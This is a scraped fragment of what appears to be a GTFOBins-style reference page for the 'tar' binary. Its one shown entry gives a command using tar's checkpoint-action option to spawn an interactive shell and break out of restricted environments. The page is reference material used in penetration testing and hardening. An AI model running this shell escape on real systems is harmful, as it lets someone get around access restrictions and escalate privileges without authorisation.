 .. / tar Star 11,195
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh